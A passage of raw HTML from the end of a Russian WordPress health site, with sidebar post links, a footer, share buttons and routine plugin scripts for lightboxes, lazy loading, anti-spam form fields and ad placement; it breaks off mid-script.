                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания"  data-src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/d8/02f269455fd67d8_300x180.jpg" width="300" height="180" alt="Химическая чистка лица: классификация, противопоказания" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/himicheskaya-chistka-litsa-klassifikatsiya-protivopokazaniya.html">Химическая чистка лица: классификация, противопоказания</a></div><div class="section-posts__item-text">Химическая чистка лица: классификация, противопоказания Виды чисток лица Путь к...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню"  data-src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/3a/49ee5b18ba6723a_300x180.jpg" width="300" height="180" alt="Кето-диета: длительность, этапы, продукты, меню" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/keto-dieta-dlitelnost-etapy-produkty-menyu-2.html">Кето-диета: длительность, этапы, продукты, меню</a></div><div class="section-posts__item-text">Кето-диета: длительность, этапы, продукты, меню Кето-диета: меню на неделю, список...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_300x180.gif" width="300" height="180" alt="Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://5korolev.ru/drugoe/dupleksnoe-skanirovanie-dugi-aorty-i-ee-vetvej-pokazaniya-i-preimushhestva.html">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества</a></div><div class="section-posts__item-text">Дуплексное сканирование дуги аорты и ее ветвей: показания и преимущества...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-13">13.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-13"><a href="https://5korolev.ru/vitaminy">Витамины</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://5korolev.ru/diety">Диеты</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://5korolev.ru/drugoe">Другое</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://5korolev.ru/zdorove">Здоровье</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://5korolev.ru/pitanie">Питание</a>
</li>
	<li class="cat-item cat-item-17 current-cat"><a aria-current="page" href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://5korolev.ru/produkty">Продукты</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://5korolev.ru/prochee">Прочее</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="659a4bea-73ba-437a-8fc6-8072ce64e346"></div></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://5korolev.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://5korolev.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://5korolev.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F5korolev.ru%2Fpishhevye-dobavki&amp;linkname=%D0%9F%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2F5korolev.ru%2Fpishhevye-dobavki&amp;linkname=%D0%9F%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2F5korolev.ru%2Fpishhevye-dobavki&amp;linkname=%D0%9F%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2F5korolev.ru%2Fpishhevye-dobavki&amp;linkname=%D0%9F%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2F5korolev.ru%2Fpishhevye-dobavki&amp;linkname=%D0%9F%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.3.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lKrQML" value="Out02H" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="MITtcwHYuhWgx" value="CJ1ADx[VwvfSH" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("lKrQML", "Out02H");
data.data.append("MITtcwHYuhWgx", "CJ1ADx[VwvfSH");
                    }
                    else {
                        data.data =  data.data + '&lKrQML=Out02H&MITtcwHYuhWgx=CJ1ADx[VwvfSH';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof 